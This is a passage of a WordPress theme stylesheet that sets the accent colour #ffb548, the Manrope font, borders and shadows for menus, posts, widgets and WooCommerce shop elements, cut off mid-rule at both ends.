li.current-menu-item li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item li.current-menu-item > a{color: #ffb548;} .btMenuHorizontal .menuPort ul ul li a:hover{color: #ffb548;} body.btMenuHorizontal .subToggler{ line-height: 65px;} .btMenuHorizontal .menuPort > nav > ul > li > a:after{ background-color: #ffb548;} html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > a{ color: #ffb548;} .btMenuHorizontal .topBarInMenu{ height: 65px;} .btAccentLightHeader .btBelowLogoArea, .btAccentLightHeader .topBar{background-color: #ffb548;} .btAccentDarkHeader .btBelowLogoArea, .btAccentDarkHeader .topBar{background-color: #ffb548;} .btLightAccentHeader .btLogoArea, .btLightAccentHeader .btVerticalHeaderTop{background-color: #ffb548;} .btLightAccentHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea{background-color: #ffb548;} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #ffb548;} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #ffb548;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #ffb548;} .btMenuHorizontal .topBarInLogoArea{ height: 65px;} .btMenuHorizontal .topBarInLogoArea .topBarInLogoAreaCell{border: 0 solid #ffb548;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #ffb548;} .btMenuVertical .mainHeader nav ul li a:hover{color: #ffb548;} .btSiteFooter .btFooterMenu .menu{ font-family: "Manrope";} .btDarkSkin .btSiteFooterCopyMenu .port:before, .btLightSkin .btDarkSkin .btSiteFooterCopyMenu .port:before, .btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterCopyMenu .port:before{background-color: #ffb548;} .sticky .btArticleContentHolder{border-top: 5px solid #ffb548;} .btContent .btArticleHeadline .bt_bb_headline a:hover, .btArticleContentHolder .btArticleTextContent .bt_bb_headline a:hover{color: #ffb548;} .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a{-webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a:after{-webkit-box-shadow: 0 0 0 5px #ffb548; box-shadow: 0 0 0 5px #ffb548;} .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a:hover:after{-webkit-box-shadow: 0 0 0 0 #ffb548; box-shadow: 0 0 0 0 #ffb548;} .btPostListStandard .btArticleContentHolder .btArticleMedia{ border-bottom: 5px solid #ffb548;} .btMediaBox.btQuote:before, .btMediaBox.btLink:before{ background-color: #ffb548;} .btContent .btPostListColumns:nth-child(even) .btArticleContentHolder .btArticleMedia{ border-left: 5px solid #ffb548;} .rtl .btContent .btPostListColumns:nth-child(even) .btArticleContentHolder .btArticleMedia{ border-right: 5px solid #ffb548;} .btPostListColumns .btArticleContentHolder .btArticleMedia{ border-right: 5px solid #ffb548;} .rtl .btPostListColumns .btArticleContentHolder .btArticleMedia{ border-left: 5px solid #ffb548;} .sticky.btArticleListItem .btArticleHeadline h1 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h2 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h3 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h4 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h5 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h6 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h7 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h8 .bt_bb_headline_content span a:after{ color: #ffb548;} .post-password-form p:first-child{color: #ffcd82;} .post-password-form p:nth-child(2) input[type="submit"]{ background: #ffb548;} .btPagination{font-family: "Manrope";} .btPagination .paging a:hover{color: #ffb548;} .btPagination .paging a:after{ border: 1px solid #ffb548; color: #ffb548;} .btPagination .paging a:hover:after{border-color: #ffb548; color: #ffb548;} .btPrevNextNav .btPrevNext .btPrevNextImage{ border-right: 5px solid #ffb548;} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle{font-family: "Manrope";} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextDir{ color: #ffb548;} .btPrevNextNav .btPrevNext:hover .btPrevNextTitle{color: #ffb548;} .btPrevNextNav .btPrevNext.btNext .btPrevNextImage{ border-left: 5px solid #ffb548;} .rtl .btPrevNextNav .btPrevNext.btNext .btPrevNextImage{ border-right: 5px solid #ffb548;} .btArticleCategories a{color: #ffb548;} .btArticleCategories a:not(:first-child):before{ background-color: #ffb548;} .btArticleAuthor a.btArticleAuthorURL:hover{color: #ffb548;} .btArticleComments:hover{color: #ffb548 !important;} @media (max-width: 991px){.btPostListColumns .btArticleContentHolder .btArticleMedia, .btPostSingleItemColumns .btArticleContentHolder .btArticleMedia{ border-bottom: 5px solid #ffb548;} }.bt-comments-box .vcard .posted{ font-family: "Manrope";} .bt-comments-box .commentTxt p.edit-link, .bt-comments-box .commentTxt p.reply{ font-family: "Manrope";} .bt-comments-box .comment-navigation a, .bt-comments-box .comment-navigation span{ font-family: "Manrope";} .comment-awaiting-moderation{color: #ffb548;} a#cancel-comment-reply-link{ color: #ffb548;} a#cancel-comment-reply-link:hover{color: #ffcd82;} .btCommentSubmit{ font-family: "Manrope"; -webkit-box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .btCommentSubmit:hover{ -webkit-box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .sidebar .widget_bt_bb_recent_posts ul li a:hover, .btSidebar .widget_bt_bb_recent_posts ul li a:hover, .btSiteFooterWidgets .widget_bt_bb_recent_posts ul li a:hover{color: #ffb548;} body:not(.btNoDashInSidebar) .btBox > h4:after, body:not(.btNoDashInSidebar) .btCustomMenu > h4:after, body:not(.btNoDashInSidebar) .btTopBox > h4:after{ border-bottom: 3px solid #ffb548;} .btBox ul li.current-menu-item > a, .btCustomMenu ul li.current-menu-item > a, .btTopBox ul li.current-menu-item > a{color: #ffb548;} .widget_calendar table caption{background: #ffb548; font-family: "Manrope",Arial,Helvetica,sans-serif;} .widget_calendar table thead th{ background: #ffb548;} .widget_calendar table tbody tr td#today{color: #ffb548;} .widget_calendar table tbody tr td a{color: #ffb548;} .widget_calendar table tfoot tr td a{color: #ffb548;} .widget_rss li a.rsswidget{font-family: "Manrope";} .widget_shopping_cart .total{ font-family: "Manrope";} .widget_shopping_cart .buttons .button{ background: #ffb548;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove{ background-color: #ffb548;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:hover{background-color: #ffcd82;} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{ background-color: #ffcd82; font: normal 10px/1 "Manrope";} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent{ border-top: 5px solid #ffb548;} .btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler{ background-color: #ffb548;} .widget_recent_reviews{font-family: "Manrope";} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background-color: #ffb548;} .btBox .tagcloud a, .btTags ul a{ -webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon, .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon{ background-color: #ffb548;} .btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon, .btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon{ color: #ffb548;} .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after, .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after{ -webkit-box-shadow: 0 0 0 3px #ffb548; box-shadow: 0 0 0 3px #ffb548;} .btLightAccentHeader .topTools a.btIconWidget:hover, .btLightAccentHeader .topBarInMenu a.btIconWidget:hover{color: #ffb548 !important;} .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after, .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after{-webkit-box-shadow: 0 0 0 0 #ffb548; box-shadow: 0 0 0 0 #ffb548;} .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent, .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent{color: #ffb548;} .btLightAccentHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent, .btLightAccentHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent{color: #ffb548 !important;} .btAccentDarkHeader .topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent{color: #ffb548 !important;} .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon, footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon, .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon{ background-color: #ffb548;} .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after, footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after, .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after{ -webkit-box-shadow: 0 0 0 3px #ffb548; box-shadow: 0 0 0 3px #ffb548;} .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after, footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after, .topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after{-webkit-box-shadow: 0 0 0 0 #ffb548; box-shadow: 0 0 0 0 #ffb548;} .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent, footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent, .topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent{color: #ffb548;} .btSiteFooterWidgets .btSearch button:hover:before, .btSidebar .btSearch button:hover:before, .btSidebar .widget_product_search button:hover:before{color: #ffb548;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon a.bt_bb_icon_holder{color: #ffb548;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon:hover a.bt_bb_icon_holder{color: #fb9500;} .btSearchInner.btFromTopBox button:hover:before{color: #ffb548;} div.btButtonWidget a.btButtonWidgetLink{ border: 6px solid rgba(255,181,72,0.5); -webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} div.btButtonWidget a.btButtonWidgetLink:hover{ -webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .btTransparentLightHeader.btStickyHeaderActive .topBarInMenu div.btButtonWidget a{border: 6px solid rgba(255,181,72,0.5); -webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .btTransparentLightHeader.btStickyHeaderActive .topBarInMenu div.btButtonWidget a:hover{-webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .bt_bb_headline .bt_bb_headline_superheadline{ font-family: "Manrope";} .bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline{font-family: "Manrope";} .bt_bb_headline h1 b, .bt_bb_headline h2 b, .bt_bb_headline h3 b, .bt_bb_headline h4 b, .bt_bb_headline h5 b, .bt_bb_headline h6 b{color: #ffb548;} .bt_bb_headline h1 strong, .bt_bb_headline h2 strong, .bt_bb_headline h3 strong, .bt_bb_headline h4 strong, .bt_bb_headline h5 strong, .bt_bb_headline h6 strong{color: #ffb548;} .btHasBgImage.bt_bb_headline h1 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h2 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h3 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h4 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h5 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h6 .bt_bb_headline_content span{ background-color: #ffb548;} .bt_bb_column.bt_bb_accent_border_top:before, .bt_bb_column_inner.bt_bb_accent_border_top:before{ background: #ffb548;} .bt_bb_column.bt_bb_accent_border_top_inner .bt_bb_column_content:before, .bt_bb_column_inner.bt_bb_accent_border_top_inner .bt_bb_column_content:before{ background: #ffb548;} .bt_bb_column.bt_bb_accent_border_on_hover:before, .bt_bb_column_inner.bt_bb_accent_border_on_hover:before{ background: #ffb548;} .bt_bb_separator.bt_bb_border_style_accent_solid{border-bottom: 6px solid #ffb548;} .bt_bb_tag span{ font-family: "Manrope";} .bt_bb_button .bt_bb_button_text{ font-family: "Manrope";} .bt_bb_button.bt_bb_style_filled a{-webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .bt_bb_button.bt_bb_style_filled a:hover{-webkit-box-shadow: 0 0 0 0 #ffb548 inset; box-shadow: 0 0 0 0 #ffb548 inset;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title{ font-family: "Manrope";} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover{color: #ffb548;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_text{ font-family: "Manrope";} .bt_bb_callto .bt_bb_callto_box:hover{color: #ffb548;} .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title{ font-family: "Manrope";} .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle{font-family: "Manrope";} .bt_bb_counter_holder .bt_bb_counter{ font-family: "Manrope";} .bt_bb_counter_holder .bt_bb_counter_text{ font-family: "Manrope";} .bt_bb_image.bt_bb_style_border img{border: 5px solid #ffb548;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content{ border-top: 5px solid #ffb548;} .bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content{ border-left: 4px solid #ffb548;} .rtl .bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content{ border-right: 4px solid #ffb548;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category a{ color: #ffb548;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a:hover{color: #ffb548;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta .bt_bb_latest_posts_item_author a:hover{color: #ffb548;} @media (max-width: 580px){.bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content{ border-top: 4px solid #ffb548;} }.btCounterHolder .btCountdownHolder .days, .btCounterHolder .btCountdownHolder .hours, .btCounterHolder .btCountdownHolder .minutes, .btCounterHolder .btCountdownHolder .seconds{ border-right: 2px solid #ffcd82;} .btCounterHolder .btCountdownHolder span[class$="_text"]{ color: #ffb548; font-family: "Manrope";} .bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before{color: #ffb548;} .bt_bb_custom_menu div ul a{ font-family: "Manrope";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_title{ font-family: "Manrope";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_currency{ font-family: "Manrope";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount{font-family: "Manrope";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_price_text{font-family: "Manrope";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_subtitle{ font-family: "Manrope";} .bt_bb_price_list ul li{ font-family: "Manrope";} .bt_bb_masonry_post_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:hover, .bt_bb_masonry_post_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item.active{color: #ffb548;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content{ border-top: 5px solid #ffb548;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_category .post-categories li a{ background-color: #ffb548;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a:hover{color: #ffb548;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta{font-family: "Manrope";} .bt_bb_masonry_post_grid .bt_bb_post_grid_loader{ border-top: .3em solid #ffb548;} .bt_bb_tabs.bt_bb_style_simple ul.bt_bb_tabs_header li.on{border-color: #ffb548;} .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title{ color: #ffb548;} .bt_bb_cost_calculator .bt_bb_widget_switch.on{background: #ffb548;} .bt_bb_cost_calculator .bt_bb_widget_switch > div{border: .2em solid #ffb548;} .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="checkbox"]), .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="radio"]), .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="submit"]), .bt_bb_cost_calculator .bt_bb_cost_calculator_item .bt_bb_widget_select_selected{border: 2px solid #ffb548;} .bt_bb_cost_calculator .bt_bb_cost_calculator_total .bt_bb_cost_calculator_total_text{ background: #ffb548;} .bt_bb_cost_calculator .bt_bb_cost_calculator_total .bt_bb_cost_calculator_total_amount{background-color: rgba(255,181,72,0.8);} div.wpcf7-validation-errors, div.wpcf7-acceptance-missing{ color: #ffb548;} span.wpcf7-not-valid-tip{color: #ffb548;} .btDoctor.btNewsletter .btNewsletterColumn input[type='email']{ border-bottom: 3px solid #ffb548;} .btOutline.btNewsletter .btNewsletterButton input[type='submit']{ -webkit-box-shadow: 0 0 0 2px #ffb548,0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 2px #ffb548,0 0 0 3em #ffb548 inset;} .btOutline.btNewsletter .btNewsletterButton input[type='submit']:hover{background: rgba(255,181,72,0.5); -webkit-box-shadow: 0 0 0 2px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 2px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .btDoctor.btNewsletter .btNewsletterButton input[type='submit']{ -webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset; font-family: "Manrope";} .btDoctor.btNewsletter .btNewsletterButton input[type='submit']:hover{ color: #ffb548 !important; -webkit-box-shadow: 0 0 0 0 #ffb548 inset; box-shadow: 0 0 0 0 #ffb548 inset;} .btConsultation .btConsultationRow input:not([type='submit']):focus, .btConsultation .btConsultationRow textarea:focus{-webkit-box-shadow: 0 0 0 2px #ffb548 inset !important; box-shadow: 0 0 0 2px #ffb548 inset !important;} .btDoctor.btContact .btContactButton input{ -webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset; font-family: "Manrope";} .btDoctor.btContact .btContactButton input:hover{ color: #ffb548 !important; -webkit-box-shadow: 0 0 0 0 #ffb548 inset; box-shadow: 0 0 0 0 #ffb548 inset;} .bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_supertitle{ font-family: "Manrope";} .bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title{ font-family: "Manrope";} .bt_bb_menu_item .bt_bb_menu_item_price_details .bt_bb_menu_item_details{ font-family: "Manrope";} .bt_bb_menu_item .bt_bb_menu_item_price_details .bt_bb_menu_item_price{ font-family: "Manrope";} .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date{ font-family: "Manrope";} .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_title{font-family: "Manrope";} .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_title a:hover{color: #ffb548;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_categories span.btProductCategories a.btProductCategory{font-family: "Manrope";} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_categories span.btProductCategories a.btProductCategory:not(:first-child):before{ background-color: #ffb548;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title{ font-family: "Manrope";} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title a:hover{color: #ffb548;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_description{font-family: "Manrope";} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price{font-family: "Manrope";} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added_to_cart:hover{color: #ffb548;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added:after{ background-color: #ffcd82;} .products ul li.product .btWooShopLoopItemInner .bt_bb_image img, ul.products li.product .btWooShopLoopItemInner .bt_bb_image img{border-bottom: 5px solid #ffb548;} .products ul li.product .btWooShopLoopItemInner .added:after, .products ul li.product .btWooShopLoopItemInner .loading:after, ul.products li.product .btWooShopLoopItemInner .added:after, ul.products li.product .btWooShopLoopItemInner .loading:after{ background-color: #ffcd82;} .products ul li.product .btWooShopLoopItemInner .added_to_cart:hover, ul.products li.product .btWooShopLoopItemInner .added_to_cart:hover{color: #ffb548;} .products ul li.product .onsale, ul.products li.product .onsale{ background: #ffcd82;} nav.woocommerce-pagination ul li a:focus, nav.woocommerce-pagination ul li a:hover, nav.woocommerce-pagination ul li a.next, nav.woocommerce-pagination ul li a.prev, nav.woocommerce-pagination ul li span.current{color: #ffb548;} div.product .onsale{ background: #ffcd82;} div.product div.images .woocommerce-product-gallery__trigger:after{ -webkit-box-shadow: 0 0 0 2em #ffb548 inset,0 0 0 2em rgba(255,255,255,.5) inset; box-shadow: 0 0 0 2em #ffb548 inset,0 0 0 2em rgba(255,255,255,.5) inset;} div.product div.images .woocommerce-product-gallery__trigger:hover:after{-webkit-box-shadow: 0 0 0 1px #ffb548 inset,0 0 0 2em rgba(255,255,255,.5) inset; box-shadow: 0 0 0 1px #ffb548 inset,0 0 0 2em rgba(255,255,255,.5) inset; color: #ffb548;} div.product div.summary .price ins{ color: #ffb548;} table.shop_table thead th{ background-color: #ffb548;} table.shop_table .coupon label{ font-family: "Manrope";} table.shop_table .coupon .input-text{ color: #ffb548;} table.shop_table td.product-remove a.remove{ color: #ffb548; -webkit-box-shadow: 0 0 0 1px #ffb548 inset; box-shadow: 0 0 0 1px #ffb548 inset;} table.shop_table td.product-remove a.remove:hover{background-color: #ffb548;} ul.wc_payment_methods li .about_paypal{ color: #ffb548;} .woocommerce-MyAccount-navigation ul li a{ border-bottom: 2px solid #ffb548;} .woocommerce-info a:not(.button), .woocommerce-message a:not(.button){color: #ffb548;} .woocommerce-info:before, .woocommerce-message:before{ color: #ffb548;} .woocommerce .btSidebar a.button, .woocommerce .btContent a.button, .woocommerce-page .btSidebar a.button, .woocommerce-page .btContent a.button, .woocommerce .btSidebar button[type="submit"], .woocommerce .btContent button[type="submit"], .woocommerce-page .btSidebar button[type="submit"], .woocommerce-page .btContent button[type="submit"], .woocommerce .btSidebar input.button, .woocommerce .btContent input.button, .woocommerce-page .btSidebar input.button, .woocommerce-page .btContent input.button, .woocommerce .btSidebar input.alt, .woocommerce .btContent input.alt, .woocommerce-page .btSidebar input.alt, .woocommerce-page .btContent input.alt, .woocommerce .btSidebar a.button.alt, .woocommerce .btContent a.button.alt, .woocommerce-page .btSidebar a.button.alt, .woocommerce-page .btContent a.button.alt, .woocommerce .btSidebar .button.alt, .woocommerce .btContent .button.alt, .woocommerce-page .btSidebar .button.alt, .woocommerce-page .btContent .button.alt, .woocommerce .btSidebar button.alt, .woocommerce .btContent button.alt, .woocommerce-page .btSidebar button.alt, .woocommerce-page .btContent button.alt, div.woocommerce a.button, div.woocommerce button[type="submit"], div.woocommerce input.button, div.woocommerce input.alt, div.woocommerce a.button.alt, div.woocommerce .button.alt, div.woocommerce button.alt{ font-family: "Manrope"; -webkit-box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .woocommerce .btSidebar a.button:hover, .woocommerce .btContent a.button:hover, .woocommerce-page .btSidebar a.button:hover, .woocommerce-page .btContent a.button:hover, .woocommerce .btSidebar button[type="submit"]:hover, .woocommerce .btContent button[type="submit"]:hover, .woocommerce-page .btSidebar button[type="submit"]:hover, .woocommerce-page .btContent button[type="submit"]:hover, .woocommerce .btSidebar input.button:hover, .woocommerce .btContent input.button:hover, .woocommerce-page .btSidebar input.button:hover, .woocommerce-page .btContent input.button:hover, .woocommerce .btSidebar input.alt:hover, .woocommerce .btContent input.alt:hover, .woocommerce-page .btSidebar input.alt:hover, .woocommerce-page .btContent input.alt:hover, .woocommerce .btSidebar a.button.alt:hover, .woocommerce .btContent a.button.alt:hover, .woocommerce-page .btSidebar a.button.alt:hover, .woocommerce-page .btContent a.button.alt:hover, .woocommerce .btSidebar .button.alt:hover, .woocommerce .btContent .button.alt:hover, .woocommerce-page .btSidebar .button.alt:hover, .woocommerce-page .btContent .button.alt:hover, .woocommerce .btSidebar button.alt:hover, .woocommerce .btContent button.alt:hover, .woocommerce-page .btSidebar button.alt:hover, .woocommerce-page .btContent button.alt:hover, div.woocommerce a.button:hover, div.woocommerce button[type="submit"]:hover, div.woocommerce input.button:hover, div.woocommerce input.alt:hover, div.woocommerce a.button.alt:hover, div.woocommerce .button.alt:hover, div.woocommerce button.alt:hover{ -webkit-box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .star-rating span:before{ color: #ffb548;} p.stars a[class^="star-"].active:after, p.stars a[class^="star-"]:hover:after{color: #ffb548;} form .form-row .select2-container .select2-selection--single{ border: 2px solid #ffb548;} .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color: #ffb548;} .btQuoteBooking .btContactNext{border-color: #ffb548;} .btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner{background: #ffb548;} .btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText, .btQuoteBooking .btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText{-webkit-box-shadow: 5px 0 0 #ffb548 inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 5px 0 0 #ffb548 inset,0 2px 